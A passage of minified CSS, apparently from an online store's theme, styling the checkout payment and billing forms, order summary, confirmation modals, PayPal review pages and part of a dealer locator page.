62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment{background-color:#ddd}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-method._active .ccard{display:block}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .ccard{display:none}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-title{font-family:Arial;font-size:13px;font-style:italic;font-weight:normal;color:#333;position:relative}@media screen and (max-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-title{padding:0.5rem 0}}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-title{padding:0.5rem}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-title input+label{padding-left:1.5rem}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-title input+label:before{content:'';padding:0 0.1rem;max-height:1rem;height:14px;width:14px;position:absolute;left:0.5rem;top:10px;background-color:#ffffff;border:1px solid #999;border-radius:100px}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-title input:checked+label:before{content:'';background-color:#333;border:2px solid #ffffff}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address{padding:0.5rem}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address .billing-address-same-as-shipping-block{position:relative}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address .billing-address-same-as-shipping-block input+label{font-family:Arial;font-size:13px;font-style:italic;font-weight:normal;color:#333;padding-left:1.5rem}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address .billing-address-same-as-shipping-block input+label:before{content:'';padding:0 0.1rem;max-height:1rem;height:14px;width:14px;position:absolute;left:0;top:0;background-color:#ffffff;border:1px solid #999;border-radius:100px}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address .billing-address-same-as-shipping-block input:checked+label:before{content:'';background-color:#333;border:2px solid #ffffff}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address .billing-address-details{font-family:Arial;font-size:13px;font-style:italic;font-weight:normal;color:#333;margin-top:1rem;padding-left:1.5rem}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address .billing-address-details br{display:block !important}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address fieldset .field label{font-family:Arial;font-size:13px;font-weight:bold;color:#333;text-transform:uppercase}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address fieldset .billing-address-form form fieldset .field{margin-bottom:1.5rem}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address fieldset .billing-address-form form fieldset .field{float:left;display:block;margin-right:2.35765%;width:48.82117%}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address fieldset .billing-address-form form fieldset .field:last-child{margin-right:0}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address fieldset .billing-address-form form fieldset .field:nth-child(2n){margin-right:0}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address fieldset .billing-address-form form fieldset .field:nth-child(2n+1){clear:left}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address fieldset .billing-address-form form fieldset .field input{height:30px;background-color:#f7f7f7;border:solid 1px #ccc;border-radius:0;margin-bottom:0;font-family:Arial;font-size:13px;font-weight:normal;color:#333}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address fieldset .billing-address-form form fieldset .field select{width:100%;height:30px;background-color:#f7f7f7;border:solid 1px #ccc;border-radius:0;margin-bottom:0;font-family:Arial;font-size:13px;font-weight:normal;color:#333;padding-left:5px}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address fieldset .billing-address-form form fieldset .field.street{width:100%;clear:both}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address fieldset .billing-address-form form fieldset .field.street .field{width:100%}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address fieldset .billing-address-form form fieldset .field .label{font-family:Arial;font-size:13px;font-style:italic;font-weight:normal;color:#333;text-transform:capitalize}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address fieldset .billing-address-form form fieldset .field._required .label:after,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address fieldset .billing-address-form form fieldset .field.required .label:after{content:'*';margin-left:2px}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address fieldset .actions-toolbar{margin-left:-0.5rem;width:110%}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content form#co-transparent-form .field.cvv{position:relative}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content form#co-transparent-form .field.cvv .field-tooltip .field-tooltip-action{position:absolute;top:0.5rem;right:0.5rem;font-family:Arial;font-size:13px;font-style:italic;font-weight:normal;color:#da2128;text-decoration:underline;cursor:pointer}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content form#co-transparent-form .field.cvv .field-tooltip .field-tooltip-content{display:none}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content form#co-transparent-form .field.cvv .field-tooltip._active .field-tooltip-content{display:block;margin-top:1rem}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content form#co-transparent-form .field{margin-bottom:0.5rem;overflow:auto}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content form#co-transparent-form .field{padding:0.5rem}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content form#co-transparent-form .field label{font-family:Arial;font-size:13px;font-style:italic;font-weight:normal;color:#333}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content form#co-transparent-form .field input{height:30px;background-color:#f7f7f7;border:solid 1px #ccc;border-radius:0;margin-bottom:0;font-family:Arial;font-size:13px;font-weight:normal;color:#333}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content form#co-transparent-form .field select{width:100%;height:30px;background-color:#f7f7f7;border:solid 1px #ccc;border-radius:0;margin-bottom:0;font-family:Arial;font-size:13px;font-style:italic;font-weight:bold;color:#333;padding-left:5px}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content form#co-transparent-form .field.date .control .field{padding:0}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content form#co-transparent-form .field.date .control .field{float:left;display:block;margin-right:2.35765%;width:48.82117%}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content form#co-transparent-form .field.date .control .field:last-child{margin-right:0}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content form#co-transparent-form .field.date .control .field:nth-child(2n){margin-right:0}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content form#co-transparent-form .field.date .control .field:nth-child(2n+1){clear:left}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .actions-toolbar{background-color:#ffffff;width:100%;padding:1rem 0 2rem 0}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .actions-toolbar{padding:2rem 0.5rem}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .actions-toolbar button{width:94%;height:30px;border-radius:0;padding:0;background-color:#da2128;color:#ffffff;font-family:"Roboto",sans-serif;font-size:12px;font-style:normal;font-weight:bold;text-transform:uppercase;margin-bottom:15px}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .actions-toolbar button{width:160px}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option{padding:0.5rem 0;margin-top:1rem}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option{background-color:#ddd;padding:0.5rem}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option .payment-option-content{display:block !important}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option.discount-code{overflow:auto;padding-bottom:2rem}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option.discount-code .input-text::-webkit-input-placeholder{opacity:0}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option.discount-code .input-text:-moz-placeholder{opacity:0}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option.discount-code .input-text::-moz-placeholder{opacity:0}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option.discount-code .input-text:-ms-input-placeholder{opacity:0}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option.discount-code .payment-option-title{font-family:Arial;font-size:13px;font-style:normal;font-weight:bold;color:#333;text-transform:uppercase}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option.discount-code form label{font-family:Arial;font-size:13px;font-style:italic;font-weight:normal;color:#333;margin-top:1rem}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option.discount-code form label:before{content:'*'}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option.discount-code form input{height:30px;background-color:#f7f7f7;border:solid 1px #ccc;border-radius:0;margin-bottom:0;font-family:Arial;font-size:13px;font-weight:normal;color:#333}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option.discount-code form .payment-option-inner{width:100%}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option.discount-code form .payment-option-inner{width:60%;float:left;margin-right:2.5%}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option.discount-code form .actions-toolbar{width:100%}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option.discount-code form .actions-toolbar{width:25%;float:left}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option.discount-code form .actions-toolbar button{width:100%;height:30px;border-radius:0;padding:0;background-color:#ffffff;border:1px solid #ccc;color:#333;font-family:"Roboto",sans-serif;font-size:12px;font-style:normal;font-weight:bold;text-transform:uppercase;margin-top:0.5rem}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .payment-option.discount-code form .actions-toolbar button{margin-top:2.5rem}}@media screen and (max-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar{display:none}}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar{float:left;display:block;margin-right:2.35765%;width:48.82117%}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar:last-child{margin-right:0}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-summary{padding-top:0.5rem}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-summary .title{display:block;margin-bottom:2rem;font-family:Arial;font-size:14px;font-weight:bold;color:#333;text-transform:uppercase}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-summary table.table-totals{margin:0;font-family:Arial;font-size:14px;font-style:italic;color:#333;margin-top:-1rem;margin-bottom:2rem}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-summary table.table-totals tbody tr th{border:none;font-weight:normal}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-summary table.table-totals tbody tr td{border:none;text-align:right}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-summary .items-in-cart{padding-top:2rem;border-top:1px solid #ddd;margin-bottom:2rem;position:relative}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-summary .items-in-cart .title{font-family:Arial;font-size:13px;color:#333;text-transform:none}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-summary .items-in-cart .title strong{font-weight:normal}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-summary .items-in-cart a{font-family:Arial;font-size:13px;font-weight:normal;color:#333;text-decoration:underline;position:absolute;top:2rem;right:0}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-summary .items-in-cart .content{display:block !important}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-summary .items-in-cart .content .minicart-items .product-item{margin-bottom:2rem}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-summary .items-in-cart .content .minicart-items .product-item .product-item-details .product-item-name{font-family:Arial;font-size:13px;font-style:italic;font-weight:bold;color:#333;text-transform:uppercase}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-summary .items-in-cart .content .minicart-items .product-item .product-item-details .details-qty{font-family:Arial;font-size:13px;font-style:italic;font-weight:normal;color:#333}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-summary .items-in-cart .content .minicart-items .product-item .product-item-details .subtotal{font-family:Arial;font-size:13px;font-style:italic;font-weight:normal;color:#333}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-shipping-information{padding-top:2rem;border-top:1px solid #ddd;font-family:Arial;font-size:13px;font-weight:bold;color:#333;text-transform:uppercase}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-shipping-information a.action-edit{font-family:Arial;font-size:13px;font-weight:normal;color:#333;text-transform:capitalize;text-decoration:underline;float:right;cursor:pointer}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-shipping-information .shipping-information-content{font-family:Arial;font-size:13px;font-weight:normal;color:#333;text-transform:none;padding-top:0.5rem;padding-left:0.5rem}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-shipping-information .ship-to,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-shipping-information .ship-via,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-shipping-information .billing-to,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-shipping-information .payment-via{margin-bottom:1rem}html{position:relative}body._has-modal{overflow:hidden}body.checkout-index-index .modal-popup.confirm._show{display:block !important;position:absolute;background-color:rgba(255,255,255,0.85);width:100vw;height:100vh;z-index:9999}body.checkout-index-index .modal-popup.confirm._show .modal-inner-wrap{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);padding:2rem}@media screen and (min-width: 48em){body.checkout-index-index .modal-popup.confirm._show .modal-inner-wrap{width:500px;border:1px solid #000000;background-color:#ffffff}}body.checkout-index-index .modal-popup.confirm._show .modal-inner-wrap header h1{float:left;font-family:"Roboto",sans-serif;letter-spacing:0.4px;font-size:17px;line-height:1em;color:#000000;font-weight:bold;text-transform:uppercase}body.checkout-index-index .modal-popup.confirm._show .modal-inner-wrap header button.action-close{float:right;padding:0 2rem;background-color:#000000;color:#ffffff;font-size:12px;font-family:"Roboto",sans-serif;text-transform:uppercase;letter-spacing:0.6px;height:40px;width:100%}@media screen and (min-width: 48em){body.checkout-index-index .modal-popup.confirm._show .modal-inner-wrap header button.action-close{width:150px}}body.checkout-index-index .modal-popup.confirm._show .modal-inner-wrap .modal-content{clear:both;margin-top:5rem;color:#f00}body.checkout-index-index .modal-popup.confirm._show .modal-inner-wrap footer.modal-footer{margin-top:1rem}body.checkout-index-index .modal-popup.confirm._show .modal-inner-wrap footer.modal-footer button.action-accept{padding:0 2rem;background-color:#000000;color:#ffffff;font-size:12px;font-family:"Roboto",sans-serif;text-transform:uppercase;letter-spacing:0.6px;height:40px;width:100%}@media screen and (min-width: 48em){body.checkout-index-index .modal-popup.confirm._show .modal-inner-wrap footer.modal-footer button.action-accept{width:150px}}body.checkout-onepage-success #maincontent{padding:50px 0}body.checkout-onepage-success #maincontent .page-title-wrapper .page-title{font-family:Arial;font-size:13px;font-weight:bold;color:#333;text-transform:uppercase;margin-bottom:2rem}body.checkout-onepage-success #maincontent .columns p{font-family:Arial;font-size:13px;font-weight:normal;color:#333}body.checkout-onepage-success #maincontent .columns a{font-family:Arial;font-size:13px;font-weight:normal;color:#333;text-decoration:underline}body.checkout-onepage-success #maincontent .columns .actions-toolbar a,body.checkout-onepage-success #maincontent .columns input.action.primary{width:190px;height:30px;background-color:#da2128;padding:0;font-family:"Roboto",sans-serif;font-size:12px;font-weight:bold;color:#ffffff;text-align:center;text-transform:uppercase;display:block;padding:0.5rem 0;text-decoration:none;border-radius:0}body.checkout-onepage-success #maincontent .columns .links,body.checkout-onepage-success #maincontent .columns .success-survey{margin:1rem 0}body.checkout-onepage-success #maincontent .columns .links a:first-child:after{content:'|';margin:0 5px}body.checkout-onepage-success #maincontent .columns .follow-us{margin:4rem 0 2rem 0;overflow:auto}body.checkout-onepage-success #maincontent .columns .follow-us ul li{float:left;margin-right:5px}body.paypal-express-review #maincontent,body.paypal-payflowexpress-review #maincontent{color:#000000;padding-top:10px;padding-bottom:20px;font-size:16px;margin-top:25px;min-height:76.5vh}body.paypal-express-review #maincontent select,body.paypal-payflowexpress-review #maincontent select{width:99.5%;margin-left:1px;background-color:transparent;border:none;outline:1px solid #dcdcdc;font-family:"Roboto",sans-serif;font-size:17px;letter-spacing:0.4px;color:#000000;font-weight:100;height:40px}body.paypal-express-review #maincontent button,body.paypal-payflowexpress-review #maincontent button{border-radius:0px}body.paypal-express-review #maincontent .box-title,body.paypal-payflowexpress-review #maincontent .box-title{text-transform:uppercase}body.paypal-express-review #maincontent .box-content,body.paypal-payflowexpress-review #maincontent .box-content{margin-top:1rem}body.paypal-express-review #maincontent .box-content img,body.paypal-payflowexpress-review #maincontent .box-content img{display:none}body.paypal-express-review #maincontent .paypal-review-discount,body.paypal-payflowexpress-review #maincontent .paypal-review-discount{width:100%}@media screen and (min-width: 770px){body.paypal-express-review #maincontent .paypal-review-discount,body.paypal-payflowexpress-review #maincontent .paypal-review-discount{width:25%;float:left}}body.paypal-express-review #maincontent .block-order-details-view,body.paypal-payflowexpress-review #maincontent .block-order-details-view{overflow:auto;padding-top:0;width:100%}@media screen and (min-width: 770px){body.paypal-express-review #maincontent .block-order-details-view,body.paypal-payflowexpress-review #maincontent .block-order-details-view{width:75%;float:left}}body.paypal-express-review #maincontent .block-order-details-view .box,body.paypal-payflowexpress-review #maincontent .block-order-details-view .box{width:100%;margin-bottom:2rem}body.paypal-express-review #maincontent .block-order-details-view .box:first-child,body.paypal-payflowexpress-review #maincontent .block-order-details-view .box:first-child{margin-bottom:1rem}@media screen and (min-width: 770px){body.paypal-express-review #maincontent .block-order-details-view .box:first-child,body.paypal-payflowexpress-review #maincontent .block-order-details-view .box:first-child{margin-bottom:0}}@media screen and (min-width: 770px){body.paypal-express-review #maincontent .block-order-details-view .box,body.paypal-payflowexpress-review #maincontent .block-order-details-view .box{width:30%;margin-bottom:2rem}}@media screen and (min-width: 770px){body.paypal-express-review #maincontent #details-reload,body.paypal-payflowexpress-review #maincontent #details-reload{margin-top:3rem}}body.paypal-express-review #maincontent #details-reload .table-caption,body.paypal-payflowexpress-review #maincontent #details-reload .table-caption{text-align:left;margin-top:3rem}body.paypal-express-review #maincontent .paypal-review-discount .content,body.paypal-payflowexpress-review #maincontent .paypal-review-discount .content{margin-top:1rem}body.paypal-express-review #maincontent .paypal-review-discount .content label.label,body.paypal-payflowexpress-review #maincontent .paypal-review-discount .content label.label{font-weight:100}body.paypal-express-review #maincontent .paypal-review-discount .content .field,body.paypal-payflowexpress-review #maincontent .paypal-review-discount .content .field{padding:0;width:100%}body.paypal-express-review #maincontent .paypal-review-discount .content .field input,body.paypal-payflowexpress-review #maincontent .paypal-review-discount .content .field input{font-family:"Roboto",sans-serif;font-size:17px;letter-spacing:0.4px;color:#000000;font-weight:100;height:40px;border:1px solid #dcdcdc;width:100%;background-color:#f9f9f9}body.paypal-express-review #maincontent .paypal-review-discount .content .actions-toolbar button,body.paypal-payflowexpress-review #maincontent .paypal-review-discount .content .actions-toolbar button{background-color:#000000;border:1px solid #000000;color:#ffffff;font-size:12px;font-family:"Roboto",sans-serif;font-weight:bold;text-transform:uppercase;letter-spacing:0.6px;height:40px;width:100%;border-radius:0px}body.paypal-express-review #maincontent .paypal-review-title,body.paypal-payflowexpress-review #maincontent .paypal-review-title{display:none}body.paypal-express-review #maincontent tbody td,body.paypal-payflowexpress-review #maincontent tbody td{border:none}body.paypal-express-review #maincontent tfoot,body.paypal-payflowexpress-review #maincontent tfoot{margin-top:2rem;display:table;width:400%}@media screen and (min-width: 770px){body.paypal-express-review #maincontent tfoot,body.paypal-payflowexpress-review #maincontent tfoot{width:150%}}body.paypal-express-review #maincontent tfoot th,body.paypal-payflowexpress-review #maincontent tfoot th{border:none;padding:0}body.paypal-express-review #maincontent tfoot td,body.paypal-payflowexpress-review #maincontent tfoot td{border:none;padding:0}body.paypal-express-review #maincontent button,body.paypal-payflowexpress-review #maincontent button{padding:0.15rem 2rem 0 2rem;background-color:#000000;border:1px solid #000000;color:#ffffff;font-size:12px;font-family:"Roboto",sans-serif;font-weight:bold;text-transform:uppercase;letter-spacing:0.6px;height:40px;width:100%}@media screen and (min-width: 770px){body.paypal-express-review #maincontent button,body.paypal-payflowexpress-review #maincontent button{width:180px}}body.paypal-express-review #maincontent a,body.paypal-payflowexpress-review #maincontent a{color:#000000;text-decoration:underline}body.paypal-express-review #maincontent img,body.paypal-payflowexpress-review #maincontent img{height:auto}body.paypal-express-review #maincontent .block-content .box .box-content,body.paypal-payflowexpress-review #maincontent .block-content .box .box-content{margin-top:1rem}body.cms-dealers-locator .columns{padding:0;max-width:inherit}body.cms-dealers-locator .page-title-wrapper{display:none}body.cms-dealers-locator .readylift-dealers-container{margin-bottom:115px}body.cms-dealers-locator .readylift-dealers-container .l-container,body.cms-dealers-locator .readylift-dealers-container body.cms-ready-guard #maincontent .readyguard-badge,body.cms-ready-guard #maincontent body.cms-dealers-locator .readylift-dealers-container .readyguard-badge{padding:0}@media screen and (min-width: 48em){body.cms-dealers-locator .readylift-dealers-container .l-container,body.cms-dealers-locator .readylift-dealers-container body.cms-ready-guard #maincontent .readyguard-badge,body.cms-ready-guard #maincontent body.cms-dealers-locator .readylift-dealers-container .readyguard-badge{padding:0 50px}}body.cms-dealers-locator .dealer__map{display:none;height:320px;width:100%;margin-bottom:30px}@media screen and (min-width: 48em){body.cms-dealers-locator .dealer__map{display:block}}body.cms-dealers-locator .dealer__map img{width:100%}body.cms-dealers-locator .dealer__map .markerinfo{font-family:Arial;font-size:13px;min-width:250px}body.cms-dealers-locator .dealer__map .markerinfo--dealer-type{padding-bottom:5px;font-size:10px;color:#da2128;font-weight:900;text-transform:uppercase}body.cms-dealers-locator .dealer__map--mobile{display:block;height:180px}@media screen and (min-width: 48em){body.cms-dealers-locator .dealer__map--mobile{display:none}}body.cms-dealers-locator .dealer-page--title{padding:20px 10px 0;margin-bottom:30px;font-size:18px;font-weight:900;text-transform:uppercase}@media screen and 